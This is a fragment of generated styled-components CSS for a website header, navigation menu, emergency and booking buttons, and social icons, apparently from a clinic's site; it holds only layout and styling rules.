@media (min-width:1024px){.gsJyUG{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gsJyUG:hover{color:var(--sc-button--color-link-hero-hover,#FFFFFF);border-color:var(--sc-button--border-color-hero-hover,#2B2B2B);background-color:var(--sc-button--bg-color-hero-hover,#2B2B2B);}/*!sc*/
.gsJyUG:after{content:'';}/*!sc*/
.gsJyUG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"iOMHcu,jEwRKd,hAtHQR,gVamII,gsJyUG,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.iCwrDh{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.iCwrDh img{margin-bottom:0;}/*!sc*/
.iCwrDh .logo-container > a{width:144px;height:52px;}/*!sc*/
.iCwrDh .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.iCwrDh.logo-center .logo-container > a{width:260px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .logo-container > a{width:198px;height:117px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo .logo-container > a{width:260px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo{height:117px;width:260px;max-height:260px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .header-logo{min-height:65px !important;max-height:260px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.iCwrDh{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.iCwrDh{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"iCwrDh,"}/*!sc*/
.hBlieB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hBlieB .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hBlieB .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hBlieB .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hBlieB .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hBlieB .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hBlieB .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);color:var(--sc-header--bar-color,#484141);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hBlieB .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hBlieB .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#484141);}/*!sc*/
.hBlieB .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hBlieB .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hBlieB .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hBlieB svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hBlieB svg path{fill:var(--sc-header--bar-color,#484141);stroke:none;}/*!sc*/
.hBlieB.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hBlieB.burger-open .nonSplit{display:block;}/*!sc*/
.hBlieB.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hBlieB.burger-open .link-CTA{display:none;}/*!sc*/
.hBlieB.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hBlieB.burger-open .map svg{margin-top:5px;}/*!sc*/
.hBlieB.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-open .call svg{margin-top:0;}/*!sc*/
.hBlieB.burger-open .sms{border-left:none;}/*!sc*/
.hBlieB.burger-open .book,.hBlieB.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hBlieB.burger-open .book > a,.hBlieB.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hBlieB.burger-close .details-CTA{display:none;}/*!sc*/
.hBlieB.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hBlieB.burger-close .map a,.hBlieB.burger-close .call a,.hBlieB.burger-close .book a,.hBlieB.burger-close .pharmacyCta a,.hBlieB.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hBlieB.burger-close .map svg,.hBlieB.burger-close .call svg,.hBlieB.burger-close .book svg,.hBlieB.burger-close .pharmacyCta svg,.hBlieB.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hBlieB.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hBlieB.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(1),.hBlieB.burger-close .nonSplit .call:nth-child(1),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(2),.hBlieB.burger-close .nonSplit .call:nth-child(2),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(3),.hBlieB.burger-close .nonSplit .call:nth-child(3),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hBlieB{display:none;}}/*!sc*/
@media (max-width:63.99875em){.hBlieB.burger-open.has-sticky-cta{padding:0;}.hBlieB.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.hBlieB.burger-open.has-sticky-cta .book{margin-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.hBlieB.burger-open.has-sticky-cta .nonSplit .book{display:none;}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,transparent);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hBlieB,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kaJcZY{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#2B2B2B);display:inline-block;}/*!sc*/
.kaJcZY:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kaJcZY svg,.kaJcZY img{fill:var(--sc-social-icon--color-fill,#FFFFFF);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kaJcZY img{display:block;}/*!sc*/
.kaJcZY a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#2B2B2B);}/*!sc*/
.kaJcZY a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#484141);border-color:var(--sc-social-icon--border-color-icon-hover,#484141);}/*!sc*/
.kaJcZY a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#FFFFFF);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kaJcZY,"}/*!sc*/
.bAVEHP.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#2B2B2B);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.bAVEHP .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg,.bAVEHP .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg fill:function (props),.bAVEHP .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"bAVEHP,"}/*!sc*/
.kXTYOI{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kXTYOI .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kXTYOI .mobile-only{display:block;}}/*!sc*/
.kXTYOI .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kXTYOI .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kXTYOI.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kXTYOI.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kXTYOI a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kXTYOI .heading_five{width:100%;}/*!sc*/
.kXTYOI .heading_five a{width:100%;}/*!sc*/
.kXTYOI .phone-link,.kXTYOI .address-link{color:var(--sc-font-color-h5-base,#484141);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.kXTYOI .phone-link:hover,.kXTYOI .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .phone-link:hover .heading_five,.kXTYOI .address-link:hover .heading_five{color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-sms{padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{cursor:pointer;}}/*!sc*/
.kXTYOI .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kXTYOI .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kXTYOI .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#484141);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#484141);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kXTYOI .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link{padding:0;}.kXTYOI .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kXTYOI .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kXTYOI .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kXTYOI .nav-utility h5{color:var(--sc-header--primary-color,#2B2B2B);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility{width:auto;}}/*!sc*/
.kXTYOI .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-address{margin-top:0;}}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
.kXTYOI .nav-phone h5,.kXTYOI .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kXTYOI .header-social-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kXTYOI .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kXTYOI{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kXTYOI,"}/*!sc*/
.lnzjCL.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#FFFFFF);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.lnzjCL.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.lnzjCL.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.lnzjCL .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.lnzjCL .sub-menu-heading{color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.lnzjCL .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.lnzjCL .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lnzjCL .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"lnzjCL,"}/*!sc*/
.frCtvO{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.frCtvO .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.frCtvO .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.frCtvO .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.frCtvO .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.frCtvO .key-category-link{width:100%;}/*!sc*/
.frCtvO .key-category-menu{width:100%;}/*!sc*/
.frCtvO .key-category-menu.open{color:var(--sc-header--primary-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#484141);}}/*!sc*/
.frCtvO .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu svg{display:none;}}/*!sc*/
.frCtvO .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#2B2B2B);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#2B2B2B);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.frCtvO .key-category-link:hover,.frCtvO .key-category-menu:hover,.frCtvO .key-category-link:active,.frCtvO .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.frCtvO .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.frCtvO .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.frCtvO .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.frCtvO .svg-search-icon path,.frCtvO .svg-search-icon polygon,.frCtvO .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}/*!sc*/
.frCtvO .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}/*!sc*/
.frCtvO .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frCtvO .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.frCtvO .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.frCtvO{-webkit-order:2;-ms-flex-order:2;order:2;padding:15px 25px 15px 40px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.frCtvO .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.frCtvO .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.frCtvO{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"frCtvO,"}/*!sc*/
.jBruLP{display:block;position:absolute;left:15px;}/*!sc*/
.jBruLP .bars{width:30px;display:block;}/*!sc*/
.jBruLP .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.jBruLP .bars span:last-child{margin-bottom:0;}/*!sc*/
.jBruLP .bars .center{width:15px;}/*!sc*/
.jBruLP .close-button{height:16px;width:16px;}/*!sc*/
.jBruLP .close-button path{stroke:#000;}/*!sc*/
.jBruLP.hamburger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.jBruLP.hamburger-open .bars span{display:none;}/*!sc*/
.jBruLP.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
@media (min-width:1024px){.jBruLP{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jBruLP,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dwHaQt{font-weight:normal;padding:0;}/*!sc*/
.dwHaQt.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
